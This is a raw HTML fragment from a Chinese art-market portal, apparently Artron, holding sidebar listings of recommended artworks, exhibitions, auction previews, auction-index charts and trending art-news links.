        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147644.html" target="_blank">邵璞焦墨作品入藏复旦大学档案馆和《复旦大学档案馆藏书画集萃》</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147645.html" target="_blank">2025年总成交最高的五位近现代书画艺术家</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147642.html" target="_blank">以空为法· 静默重构——杨建勇《空山》｜朱雀艺术 2026 开年特展启幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147636.html" target="_blank">莫言：大冯建馆 老骥逞才</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
